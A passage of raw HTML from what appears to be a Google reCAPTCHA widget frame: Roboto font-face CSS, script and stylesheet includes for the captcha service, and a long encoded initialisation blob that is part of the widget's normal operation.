  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Mk5hLI9APPDZa5Ly1uS-Pw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Mk5hLI9APPDZa5Ly1uS-Pw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Mk5hLI9APPDZa5Ly1uS-Pw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22cijCpMKtEgE/[base64]/Dmhk5ccKOFW7ChBoLw6NWe2nCtcKXw403wqfChcKHG1cCwoJCeRF1wq9SAMO6wodnVsOuwpXCpXhowoXDoMOAw50hdytZJ8OJcx97wpFeNMKUw5nCh8Kyw5AawpHDrXNgwqxQwoVZXBQYMMOVIl/DrQjCnMOXw5UEw7Vzw51uRmp2PsKRPg3Ci8K3d8O5GUNNTQ/DumVWwobDj0NTI8Khw4BrwoBNw508wrRuZ0htA8OlRMOXw5Zgwqp3w57DtcKzGsKTwpdOEiwQRsKMwoljBjISdBAewqjDmcOdNcKiJcOJNhjClyzCisO6HcKEBmlhw7vDlMOwW8OwwpEzLcKTHVTCqMOOw6zCsXnCtT5Lw7/Ch8Ogw7E6b2JoLcKeGwfCjBHCv1sBwp3DhcOTw4jDszzDqTBRLgtXSMKDwqU9EMOnw6NBwpJ3DcKfwp/DhcOxw4o7w4fCtRpBOwXCtcOow75fTcKvw5/[base64]/Dlk5FeTB3wq/DpsKlwpfCkEPDpFnDnjrCqHXCvjzDn1kiwrgTVhnCkcKYw4zCrsKKwoVsLDPCjcKUw67DkVlfB8Kmw53CsQNewqN4JVIywo4sJnbDikAjw6oCFkJjwo3Ck0otwrh6A8KveznDs2PCkcOpw6/DiMKPesKZwoswwozCl8KLwrlcK8OswrDCv8KXBcK+dg3DjsOGOSvDh0ZdIcKTwpfCu8O4V8KBW8KMwo7CjWTDmwrDpiXCnR7Ck8O/CCoAw7NGw7HDrMKYNW/Dqk/[base64]/d8OWw4TDpFXCvsOvw5pxTsOeTH3Co8KgKwcxChI0wo1nwrN7QXrDvsOmJ0XDn8K7LmU4woh3JcOmw5zCpB7CmG3ClSPDhcKJwoTCvsOWdsKyZU/Dkk5rw6tDWsONw6Esw4IvBsO6IzfDm8KqSMKZw5bDtcKmeG89D8OuwqzCnGYswr/Cv3fCscOEIsOwPyXDvzbDuA/ChcOkBlLDiAY6wo8gH2h8HcO2w501HcKuw7fClHzCi1fDosKtw5PDuANsw6PDlzRPZsO0wprDkB/Cuz9/wpPCmXU8wqHCssKYesOTSsKdw7fCu2hPQXvDjVBnwpZRdDjCmTU+wpTChMKxYG8Cw51zwoJOwpMiw6ocBcO4YcOmwoBQwpgKb0bDuGU+J8OBworCkRhqwrQKwrnDnMOSC8KPAMO0Jl4RwqNgw4rCtcOaSMKvEjpeDsO2MAPCunXDuWnDg8KvbsOEwpp/B8Odw7rCl2o1wpnCkcOSRsKOwovCtSDDqkVlwot6w74nwr04wocaw54tU8KscMOew6DDg8OHfcKYAzTCmzkpA8KwwqfDsMOgwqNqS8KEQsOEwrTDm8KeaFN8w6/CiEfDpcKCEsO4wrfDuiTCn2otYcK5EyBhHMOKw6RPw5sawoLDrsO3EiZjwrPCiHTDvcKheGRkw53DrWHCqMOZwrzCqFrCgzxgBFfDt3cpIsKSw7zCvUzDqMK5LSbCuw1+CEtaCMKFTn/[base64]/[base64]/ClzgmTEDDpQQEw4UdPcOeKjfDlR/[base64]/CvkzCsMKkKwnDrg/CnAPCgyrCpQrDuQzDvCzDt8O/[base64]/[base64]/R37DtsO8w5bClMKjawPCnHrClMKVAMOSwo5TW3XDlF7Do0gkMsO7w7F/EMKKKijCkVLDqkRNw59kFDnDh8KEwpkyw7rDq0DDl2d0aSZ9MMKzeioFw5g7O8OFwpVUwp1Qdigjw5srw4PDhsOIbMOEw6rCuBvDl0s7YVjDrMKqGgRHw5fCkAjCvcKUw54tUi7DisOYMWDCl8OZHm8tUcK/a8Oww4BRQF7DiMOew7bDtwrCn8OvbsKqQcKNVcKndAkjKMKHw7fDqmshw54NGBLCrh/DuRrCt8KoOQocw5jDssODwqvCkMOlwro2w64yw4cAw7x8wqEYw5jDssKFw7N8wqlhdUnDjMKDwpcjwodLw5FtJsOPNcK9w5fClMOTw6U/LErDn8OGw6/CoF/[base64]/DmiUsEcOvN8OVXQlKwpUYSMK8C8OrVVlsBFLDmADDhGDDghPCucOAMsOUwrfDgjImwqgCQcKGLVPCi8OPw5ZwIUorw55Fw4RORMOlwoUaAkTDlgIUwqlDwogaeE82wr7Di8OiHV/Ctj7DoMKuT8K9GcKpDg4hUsKgw4/Du8KHw41qY8Kww49USBkWZinDu8KxwrdpwoEtNsKIw4YwJWViCCnDpzdxwq7CuMK9w73CgEF9w4cwSDjCrsKCOXMqwrvCisKqRCZDHk/DqsOaw7w1w67CpcO9DCYrwoQYD8O1dMOmHTfDgzI5w45ww47DhMKFP8OedxlMw7bCr35Xw7XDvMO2wrjDv3gnTSDClsOqw6JgDXpiJ8KUGC98w5o1wqwnQF/DisO+H8O1woxow658wpcDw4pGwrw1w7TCt2nCvDgCEsOTWBI2S8KRM8OkJCfCtxw3DEZdAyQ7V8Kxwo42w54KwofDvsO0BMK9KsOQwpjChcOLUHXDlMKpw4nDoSwGwoZMw4/CtMKSMsKDSsOwMQZ4woVDUcOrPm0Ewr7DlTvDskRFwqp/GhLDv8K1GXFNLBnDocOIwql1KcKFw4/CgMOKw4PDjBtfYXrCnsKAwofDkUIPw53DoMK5wpIOw7jDqsK7w6jDsMK0ZS1twrTDg1fCow9mwqvCn8KAwrkxLsK7w6hTPMKYwqICNcObwpvCpcKwRsODG8Kuw5HCokTDpMK+w4IpYcOzBcK/Y8Oxw4HCo8OPN8K2bQjDqwsjw6Vsw4HDh8OkMcOiGcK+CMO2LiwNeQzDqhPCmcOHWjt6w5Nyw6rDl1wmLQvCgxtQUsKaLMO3w7XDosOKwp/ChBLCgXjDvg9ow7/ChALCgsOQw5rDsCvDu8Oiwplywr1Tw5AAw6YWOiTDowXCoyQOw4PClAhkKcO6wqEGwo5vJcKFw4LCtsKVK8OswojCpQvCrmLDgQ3DvsKEdggwwpdZf1A4wprDrXIbOAXCoMKFDsKSZU/Dp8O6bMO9SsKgF1XDpWbClMO8fXUJYMOPZcKQwrnDrjzDgGsdwpfDt8OYf8Ofw77CgVvDj8OKw6XDscODEcOxwqvCoDZgw4JXBcO3w6fDhmNsTX/[base64]/[base64]/Dk13CtcKgw6zDhEo/XzDDkcOhw50rw5fCi8O/w47DiUHCjxQ1PGcsEsOBwqVQdcOAw53CqsKlbMO8I8O9woMyw5zClnPCg8KSW1MULRPDt8KFM8OjwqrDlcKyWw3CsDjDnkVsw4zCj8Ozw55WwoTCknvDhUrDkBNMUnsZLsK9XsOEFcO6w7UFwo8MKQvDkmI2w7BBDlvDv8O7wqtGasO3w5cXfk5DwpJMw5A/TsOiPyDDh3AXccOIAy4YasKlwpQjw7/DmMKYdxHDgEbDsQrCvcKjF1vCh8OWw4vDkn7CnMODwpjDs1F0w6fChcOkETx4w7gcw54DJTPDt1tJEcOwwrl+wr/CohJ3wqN+Y8KebMKFw6XCrcKfw6LDpH5mwpEMw7jCoMO7w4HDqGTDkcK7HsKnwrLDvCRufxA0NgPDksKjwoRJw4NGwoUkKcOHCMK7wozCoinCuBkpw5R/[base64]/w5bDgMKkw7NnKAfDtsKCwpTCrcOUSWHDg19bwoTDggY4wozCh0vCvAhJfwIhAMOeIQZrWkjDkH/CscO4wrbCqsOZDRLCkkTCoh8eWzXDncOOwqlKwo1iwpxzwqJWXRjChlLDi8OBVcO9PsKoZxA0wp3CrF0Ow57CjFbDv8OfQ8OASR/CgsO9woPDjMKAw7ocw5PCqsOuwpnCqyNlwrErLi/[base64]/[base64]/Clgtpwp3DjSZbR1FyIyPCp8Kxw4V9wofDmMKOw4xnw4rCsUwDw4QeEsKSYMO+N8KFwrLCkMOCJCbCjls1wo0xwqg8woYFw41/GsOpw6/CpAIhEcOrW0LDsMKBK2DDl3RmZBPDjSPDgmPDt8KfwppkwotWPg/DtzUKw7rCi8KZw6ZjPMK6ek/CojzDncO3w7AffMO/w5NcR8OyworCtMK0w6/DnMKAwoJ2w6wXAcOywpwOwqfClydIA8KJw7HClTpIwrDCj8OaFRFJw4hCwpLCh8Kgwq4XeMKNwrc5wqXDt8OYUMK+AsK1w74oBRTCi8OTw416AQnDgnjCliYWwpnCq0s8w5PCrMOuO8KfCTwbw5jDl8KjOU/[base64]/[base64]/CucK6emgWwpcAw5rDj8OWwrYiPcKlTMK9w51FwqNaXcOnw6nCiMO8woNmI8O6HDbCnG/CkMKAX1rDjykBJcKIwrEkw47DmcK6MjLCtgETO8KLG8K1DBkPw7gGNsOpE8OhYcOswqdVwoZ/[base64]/DngHDjMK6wpBXwqgMw7rCqg5LWMOqXBYww53Dj1/[base64]/CgH0Lw41weMKNVMK/w43DhVHDk8Kmwr3DocKdwoZqfMOkwpHCsAsUw7TDjcOhUALCsTQJOQzCk2bDt8Ouw6h2A2XDqjHCrMKewr8xwqLCiFnDrAYFwpnCinzCgsOAPVIgMEfCthXDu8O2wp7Cg8KuVVzCi2rDqMOMFsOFw6nCv0NVw48eZcKtSSovQsOsw6l9wp/DoU4BNcKlHUlOwp7CocO/[base64]/I1bCi8Obw5TCl2s8P8K8OcOQwrPDqsOvE8Krw68nDMKSwpInwrgWwofCosKgV8KawovDusOsNcOZw5/[base64]/dGTCsBANwofCqSsJw7fChcORw7XDlx/[base64]/wq4BeAnCuArDqWLCnMOuPzY/w4DCisKmwr/DgsKdwpjCrcOUXBrChMORwoTDv1ggwpPCsFXDgMOEQMKfwo3CrMKrSDDDsR3CmsKyFcKTwo/CpmJaw6PCvcO/[base64]/CjcK0b0tiWMOgw4c3XmtxwpdTw6MTFw4wwqvCnnHDlBU1d8KyNgzCtMOcaVhkDBrDosOUwonDjgxOT8O1wqTDszBJM3vDjiTDrn8Kwr9pFMKfw7fCmcK/WS8uw67CsiDCqDMlwpMtw77DrX0cShkEw6zCoMKIOsOeVjnCll/Dm8KnwobDsGdFVsK2ZHPDix/[base64]/DssOfwq3CsAkJGsOCN8Ovw6IPYcOPwrXChEwow6TDnMOAYyXCrDDDpMKow5fDqyjDsGcaScKKGijDoW7ClMOvwoY0RcKnMDkgHsO4w4/CmQ3Dp8OAN8OZw6fDg8KCwoQhAjPChWrDhA08w4hgwrbDqMKAw63CqMKxw5jDljdwWMK8J0osdUPDpHQEw4LDkH3ClWHCoMOWwpF1w6gmMMKhesOfZ8O4w5ViZD7DvcKuw4ZFV8KjQlrCj8Orw7nDkMKsChbCggVdd8Kbw6rDhG3Cg2/DmTPCqMKeJMOFwot5OsOHVw4CKMO/w7vDrcKAwqlpUSPDrMOtw6rCtWfDgQXDlgM6I8ObesOkwpbCtMOmwr7DsDHDlMKHXMKpFmrCpsKqwo9kHFLDgh/DgMKrTDNlw45/w694w7duw5PDpsORRMK0wrDDmcO/Wk8swpsGwqI5dcOrGXdUwp5Kwp7CnsOvfT50BMOhwpfDuMOkwoDCgBInJcKAKcKxRw0RYGLDgngAw73Dp8OTwpPCmMKAw6bDmsKowqcbwqbDoggKwos5GzoUWMKtw6XDmT7CiijClCslw4TCkMOUKWTCoSZ5V2bCq1HClWUswqBew6vDrcKKw7vDs3/DhsKuw5fCqMO8w7dPK8OwLcOpDTFeGGMIacKzw5BywrBhwoQkw44aw4NAw7gAw53DkMOwAQ4MwrFkYiDDlsK0HcKAw5nCmsK9NcOhN37CnGXCjMK+ZF7Cn8Kgwr/[base64]/ClANKwrjDl8OZCj7CkxDCtcOsDDDDm3XClMKyFcO7fMOtw5jDosK5w44uwq3CqcOIeRXCtz3CoELCkkk7w63Dm1YDFHIUJcKVZ8Kvw7nCpsKFHsKfwpMzAsOPwpLDkcKgw7LDmsKFwrnCoAnCgxLDq3RgJlTDvjTCmhbCpcO7K8KdTE0mMH/CscO+CF7DqMOLw4TDlMOHIz0QwrnDjxfDkMKjw6xHw6M8DsOBOsKMM8KvGQzCgUXCoMOwY1l/w4Jfwp5ZwpnDjG4/OWkyOMO1w68eZwPCh8KScMKoBMKdw7pcw6PCtg/DlF7DjwvCg8KFZ8KkLHJ5Nm9YZ8K9NcOjE8OTYHZbw63DuGjCt8OSTMOWwqTCs8Ohw6lqaMKYwpPCu3zCocKUwq/Cmwx2w5F8wqvCucKHw5zCv0/Ds04NwpvCosKsw5wvw5/Dny8NwqLCvzZaNMOBCcOsw4VMw5NtwpTClMO/AQlww5l9w4rCi0vDsFTDoU/Dsm8Ew7ttMsOGX33Dp0A2eXAgVMKRwoDCuipow6fDgsOhw5PCjnVHPXMYw4nDgH/[base64]/[base64]/DvirClcK8RHNMw47Cnj/CtmjCqiErNsKhbsOPCgTDksK9wqrDrsKEfhfCn20/NMOKFcKWwrxxw7XCgcO+LMKhwq7CtQHCuB3Ctm4MdsKCZSokw7/CiAJEZcOrwr7Cs1DDmA4rw7BTwo08LU/ChETDmWrCvTrDjUHCkifCkMOYw5EIw4IGwoXCrn9vw75pwpHCvFfCncKxw6jDrsOxTMO6woNjKBEtwr/CncKDwoI8w5LCnsOMBADCsVPCsGbCtcKmYsOHw402w69ewp0uw5gFw7hIw4jDocKCLsOKwrHDvcOgF8K3SMK6EsKeIMORw7XCpEQ/w5s2wqsAwoLClkPDpRLCiwvCm2/Dsi/DmRYOJR8Jw4HCo0zDh8KtDW0+DBnCssK+GRLCtgjDmgDDpsKmw47DucOMJUfDqUw9wqkfwqVJwrRzw79RS8KKUV5cP0HChsKFw6l/[base64]/[base64]/woQcwq3DoMOww7EZw6hFWcO+X1M4ciZwaX3CtcKAw7Y/wrY7w5LDusOTLsKMX8KKGiHCh0jDsMODTwAjH0BWw6ZYOUDDl8K0ccKawoHDhF7CtcKrwoHDt8KgwrLDrQzCqsO3W3DDuMOewoHCscOmwqnDgsO9GlTChlrDpcKRw67Cp8OWQsKxw6fDtEIPExMAeMOncVZcEMO3HcOXPEV1woTDt8O/YsOSREcwwoTDo0MWw549BMKwwo/[base64]/FsKGBsKnWMKgO8OVwoBZwovCtiIcwqtNw5fDgQliwojCrH0RwobDvGQELsO6wrcrw7fDmwvCrE0Ow6fCgsKlw7jDhsKZw6ZSRkAjXB7CtApECsKjZyzCn8KtTClpfMOzwqkDUwYwbcKtw6HDsRjDmcOkeMOdasO9YsK/w5FWNzctaCU0bRtDwqbDoW8qCGd4wrx2w5o5w6/DijF/eDt/d2XCmMKhw5lYVWU7M8OXwrbDkT3Dt8KjPG/DqzYGEyRywo/CoRU9wro4f3rCl8O5wpPCtRfCgQTDvgoDw7PDg8OHw5smw6t/Y1LCgcO/w4vDjMK6bcObGsKfwqJOw4s8URrCkcKcw5fClnMxY03DrcOgS8O2wqddwp/[base64]/w5RMDknCsWXDtMOcI8KpwqnDilE/P8KYwqbDo8KxMUwOwojCiMO6VsOFwozDuT3DlBcYW8K5wqbDlsOEI8KAwp9IwoYJVn3DtcKyLzY/IjzCvgfDicKjwojDmsO6w6TCl8OGUsK3wpPDvCLDswbDqnw8wpXCssKBfMKGUsKYOx9ewrsJwo15fQXDuEp9wpnCjXTCn2Z0w4XDiBjDonBiw4zDmnwow7QZw53DiDDCkCkCw6PCmHkwKX9yO3bCjD4rOMOPfnjCucOKa8OTwqx+PMKXwpbCq8KDw4/CgjLDnW0KNmEnCXJ8w77DixAYZQzCmytRwrbCqcOUw5BGK8Omwq/DlE4VOsKRP27Cmj/Cox0WwoXCmcO9AFBow6/CjRXCksOUbMKVwoNKwqA7w6xedMOjJsO/w5LCtsKjTnBSw5bDhsK6w4kTbMK4w5jCkQDDmcODw6QWw5fDh8KQwrfCmMO4w4PDgcKGw5JZw4jCrMOmbn4ZdsK7wrfDucOrw5cQPiA9wqNYUULCpR7DlcOYw4zCtMO3VsKrShLDmm4ewp4Ow4Jlwq/CjBfDqcO5QxDDqUHDocKhwrfDmRjDj0PDtsOUwqRsGiXCmE8Wwphqw79gw5toJsO9Mhxyw5XCmcKAw6/[base64]/DvcKLwoouw4rDssOmw61cwpHCrMK/[base64]/DnsKxPsOwREDCicOQR8OMwo9VdcOHw5PCqWhTwp1+YigMwpHCs3rDl8O5wpvDvsKjKRtvw5rDnsOqwofCgkTDpwoFwpsuQMKlKMKPwpHCkcKZw6fCk1fCmcK9U8KYK8OVwrjDvDkZSmB/c8KwXMK+HsKHwqHCisO1w58gwrwzw7bCly5cwp7CoEjCln3CnnzDoDs+w7PDmMKUZcKrwocrQxk8wpfCqsOFKl/[base64]/wrPDisOBU3XCsRssJsK5wpXCvUcuwrxxbWvDuBlVwqHCssKTZQrChcKVacODwofDkhcUK8OBwr/[base64]/[base64]/Ch3jDsMK0wr9nwohiwoBpcsOjw5F3wr3CjQROA0LDuMKAw5gkaAofw4LDph3CmsK9woUxw77DtizDvwBkFUzDmFHDjjsCGnvDvwjCuMKewp3CjsKjw5kvTcOMVcOPw7bDkDrCs0vCmR/[base64]/[base64]/fMOwPmtuwp3ClcOnwp/DmTZVeUbClQRJBcKGaXHCglrDvV3Cl8KzYcKYw5LCgsOXAsOmdUfCu8ODwrtgw7cZZsO7wqXCvDrCs8K/NABSw58Dw6vCuSTDnB7DoS8xwrVrAzHCqMK+wrzDkMKbEsOQwqTCk3nDtDAqPgzCgi53bQBmw4LDgsOwFcOnw7Asw5rDn2LCrsOkQUzCucOiwqbCpGoRwo17wo3CtEjDpMOvwrRawoAsEl3DiBfDhcOEw44Uw4fDhMOawoLCpcOYEzg3w4XDnSZNeW/[base64]/CicOtw4lMwoXDp8O7w4XCj8O6UFpSEsOxwqsUw43DhVJrZCPDnVQTDsOOw6fDrcKJw4oKB8KWGsO5M8K9w4DCs1trCcO/wpbDgkHChcKQZQR2wovDlzgXR8OEekjCnMKHw6Uew5F7wofDvgxLw5/DvsOow6LDkWl1wqHDpsO0Ll1vwovClsKVVsKlwq5WRE5iw6wjwr/DiVU5wonCig1uXzvDuQfCsTzCkMKtG8KvwqkQbQ7CszHDilvCmC/[base64]/Dg35Kw6jDssOnOsOWdcKkRioNw54lwpPDjcOMwrdEPsO2wokYWcOow5QWw6MTID8Vw7vCosOKwr3ClMKOf8O7w5c8woXDjsO2wqolwqAxwqzDp3oMcj7DrMODWMKDw6dwU8OfdsKfZD/DqsOWLmcMwq7CvsKLZcKNPmLDhxHCocKvacOoHMKPesOGwpQEw5HCklB6w4QiC8OKw5DDqsKvbQQQwpPCpsO5WcONamoyw4ROaMKQw4pCX8KTb8ONwqYqwrnCmXswfsKtEMKhaU7CkcKKAsOew5bCrA8IFXFGGkEoBj4Tw6rDjXklacORw5LDjsOzw4/DsMO4ZMOhwo3DgcOtw4fDvy5ga8O1SwPDkcKVw7QSw6LDp8OKO8ObYRvDulLCk2I9wr7CkcKBw6IWLTQVIsKeAFPCscKiwqHDuXhyI8OGVX/[base64]/CncKcYnjCpCkGw4srIjpbUSxpwq7DnsOow7bChMKPw4TDrFXCh29vFcOlw4F4S8KINmTCvmQswrXCtsKNw5vDucOyw6rDhCTCrFzDv8Oowp50wqrCosO7D0FCTMOdw4vCkVzCijDClAHDrMKuOzkbEWMranZpw6Ynw4dTwoPCpcK/wpJow5jCinTCgXjCoxguWMKvVjF5PcKiKsOtwqXDiMKQUGN8w7nCusKewqxmwrDDmMKndXrDosKjQgPDjkUUwrsHasKeeVRgwqk/wrEqw6vDtz3Cqxh+w67Dj8O2w5ZEesOXwo7DvsK6wrrDvlfCgQx7ajXCg8OIZlo2wp59wr9Qw73Duyt4O8KLZkMbe3PCosKUw6DCtjETw4wCPRs5DAw5w7lVBi8hw5t6w65QVyJbwpPDtsKgw6jCisK/wqdoC8OUwrzDh8KfHgDCqVLCgsKaM8OyVsOzwrjDo8KGUAtnT07Ci1IzE8O5ccKqaXwvb2oSwodDwqvCj8OgRjkuTcKtwqvDmcOnHsO0woHDmcKwGkHDk3F6w4w6PF52w51Bw7zDocKACMK5U3gfa8KDw4w/QV9bcTnDicOaw60gw5fDqCzDng5ISSgjwp5swqvCscO1wrlswpjCqBvCr8OkMcOTw5jDjMO/ZAzCpALDusOZw68OTlxEw5t7woEsw6/CjUHCrCQHf8KDbH9Kw7bCsg/[base64]/DjMOVwrXDi8Kjw44ZwptXHcKUTsOtw53DqMKkw6fDvsOVwo0Bw5TDmCdcSTIzdsOEw5Ibw7fCvFDDlgTDlcOcwrPDjzrCtcObw590w53DkGPDgDsUwrp9P8KkbMKDchTDrMKCwopPPMKbDgYAZ8KawpZqw7DCl0DDiMO9w705LGkpw500YWxRw5p5V8OQG2/Dr8KDaHLCnsK6CcKfPwDCnCPChcOgwrzCr8KnFixXwpNGwplBM0ZQFcODDMKGwo/ClcOiYmfDmsKQwrotwpsfw7B3wqXDs8KfUMOew6jDkU/DujTCpMKoG8KzHxcUw7bDosOlwojCiiZdw6fCpMKHwrQ3F8OMJ8OeCsOkeyddWMODw77Cr1sUYMOaU0M0XDzCimjDsMKiBXVvw7vDpXl7wp5OEwXDhghBwr3DsgbCjHY/RU5Uwq/CtkF6SMOzwrEIwojDiSAZw6/Cpx5sTMOvAMKOIcOcIcOxSWzDlQFAw53CmRXDjglTQ8Kdw7cjwo3Dv8O/QcOcCV7Cq8OqYsOcfMK+wr/[base64]/DvsOewprCi8OxIChzw5VJwp4xHcO6JsOaQ8Omw4hENMKYUFHChQjDu8KUwrEOcWbCjxbDkMKyUMOsRMO8IcOGw6RsDsKxaWo6XQrDm2XDncKLw4x/Cl7DhzloCxVkVQopO8O8wqLClcOceMOSYUQbAEHCksONZcKrAsKGwok6WMOywppeGsKuwpEbHgAFLlEsTE4CTsOxYl/[base64]/Cnm/[base64]/DpTHDsVzDoMKPw7rCpyPDrMKiwofCrMOzwocaw6nDrDxOSRFXwqlRYsKRYsKkNMOCwr9mWArCrX3CsS/CrcKUJmPDpMKnwoDChygWw6/Cn8OXBw3CuFNTX8KsNh7DgGoOH1hzOMOnLWsTXg/Dq3rDsFXDncKhw6bCs8OWTMOZZy7Ct8OwRkwONMKhw7pPADPCpnJhJsKcw7nDlcOAQ8Osw5nCtF3Du8Okw5YjwqzDoCDDq8Oawpcfwps8w5zDoMKVFsOTw7p1wqfCj3LDlEA7w4zCgj/DogvDp8ORFMOtNsOZB1hIwopgwqYmwrnDnA95ayg7wpRULMOzAkICwq3CkXAfFifCocKzdMO9wqocw4XCqcOUKMO/w5LDmMOJQC3DvsORQsOQw77CrUFuwpZpw5vCscK0PwpQwq7DiwAkw4LDrV/ChWUHSEfChMKOw5bCmydPwofDosKkd3dJw4LCthwvwpXDonAgw5zDhMKIScKEwpdEwpMQAsOFIhbCr8K5f8K2OTXDnWQVKnRyZ3LDuk1IJ1rDlsObE1g3w6tRwpoOWgwpF8OrwrjCiF3CmcOzSkPCo8K1DnFLw4huwog3SMOtQsKiwrFAwrnDqsO6w5A/wrhMwoAXHy7Dj3PCv8KVCh9vw6LCiBnCg8OZwrANNcOVwo7CiSJ2VMKpeQvCq8OcXcOgw5sDw6Zrw68ow5wiHcKEXD05wrh3w47CvMOMF0cUwofDo1smKMOiw5DClMOrwq0QbX3DmcKsCsOGQBjDrgnCiEHCu8KWTi/DgCbDsUbDqsOawpvDjxkUE1clcikOX8K5ZcOvw5zChU3DoWERw67ChmdjHlbDmAXDisOUwq/CmmsWWcOhwrIsw7lGworDm8Ksw60xVMOtKws7wphuw5zCqcKJdzJyLSoHw6cHwqMAw5jCoGnCtMKLwrYuOMKuwrjChFfCoSTDtMKPSDLDnjdeLy/DscKNRSsBZyDDvsOTXTpkUMO7w45IHMOCw6/CjhPDsG5+w71MIn59w64/UWfDomDClXHDu8KPw4XDgTYZLgXCjVwSwpXCh8KAQUhsNnbDsRsDfMKqwqzCqUTCtw/[base64]/cnhtUDllw7YQZ3sOF8OzwrbDnjvCshVQEcO9w4Vlw6kZwqfDqsOtwpIcNzTDnMK0EWXCokAIwqVPwq7ChcKuJ8K/w7JswrvCr0NFCsO9w5rDhH7DqgLDrMK+w45Ow7NMBklPw6fDs8Onw7vCij0pw5zDm8K3w7J3aERqwpDCvxvCvhAzw6XDi1/DvhlFwo7DrSPCjiUnwpTCvT3Dv8OPMsO/esK/wrLCqDfDvsOIYsO6YnRTwpbDqm7Cn8KEwq/[base64]/w5hPX00Lw7DCqCbDgRJMc8Onw611OxAEwojCucObMlfDri8oeyRKYMKzZ8KowofDh8Oyw6YwCcONwqbDosOVwrM+CxwoA8KXw7NqVcKOAQ7CtX/DoVgLVcKlw5/[base64]/wrvCkChrw7vChTnDiz5Hw4rDnjkYP8Ojw5vCkCbDmmZMwqB8w7fCusKSw54dE3tQHcKcKsKcAsKDwpBJw6XCnMKRw54JLQNZO8KTGAURNSMqwpbDsmvChBMPMDsawpTDnB17wqXDjH9Yw4/Cgy/DncOSfMKnOl09wprCoMKFwqHDpsODw6rDhcO8wrrDg8OcwoHCk0LClTA0w4Yxwo/DlnHCv8KXJUt0SQcmwqcWZ2Y+woZ3AcK2PkFMCBzDmMKuwr3Dp8KwwqY1w7NWwq1rZ3/DqXvCvMKlUyFtwqpiQMKXUsKfwoQBQsKdwpUgw7V0LH0Sw4p+w4o4KMKFNnvCom7CvAkVw7zDj8KjwrbCqsKcw6LDvi/CpGLDkcKjYcKQw4vCg8K8BsKww7XDij51wrI1MsKOw4w+wqpswovDt8KuMMKswqdtwpQHTXHDr8OrwpPCiTcowqvDtMKaOMOHwo4GwqfDlETDs8KqwoLDuMKbMD/[base64]/DusKyw79hw5LCv8OvLsOOwozCq34EworCqcOzw4VWJghOwrvDoMK6JwFjXzfDq8OMwo/Dryt+KMK5woDDp8Onw6nCocKvGT3DmFbDmMOMCsOIw45YU3IMYzXDtUNZwp/Dmm1aYsK0w4/CnsOqengUwoJ3wpHCpi/Dp3Iewp4WQMOdHz17w4LDukTCkFlsTGHCuzA/SsOoEMOfwpzDl2Mawrx4ZcOiw6jDq8KXHsK5w7zDusKtw7FZw5F8S8Kmwo/[base64]/DjUTDtg7DmcO8wrXDssOCaMOhehwbw7RzJVRLUsKgUHPCk8OYEMO2wpY3IQvDq2UdW1bDvsKmw4goF8KgUwMKw58EwrZRwoxww6/DjH7Co8O+eiA6RsKDYsOYdMOBOhJXwqTCgF8Bw4hhHyHCucOcwpY0cFpow5MGwobCl8KKIsKWICIuYVPCvsKYR8OVdMOabFkoH0TDt8OjEsO3w5rDjXLDp2VCJG3DijNOeHYowpLDmD3Cmw/Dj23CisOkwo3DicOOGcOaO8Obw5ViRWwdesK6w6HDvMKWUsOBcGF+JcKMw4Zfw5DCsXtqwr/CqMOowr4jw6hOw5XCr3XDp1rDvB/[base64]/Crj4QVMKkdsO8RAjCq8KxwpfDgV/[base64]/wrNRP8KmTcO5dMO/wojDoShDw5bDu8Kow7prw6PDiMOZw6TDr0fCqcOXw4QlOxrDt8OJVTRNI8Kiw48aw5cyDSFgwpEvwpdZbi/DhAoEGcKdE8OzCcKjwoM/w74MwozDjkhnT2XDk2cOwqpdUT9fFsKpw7LCq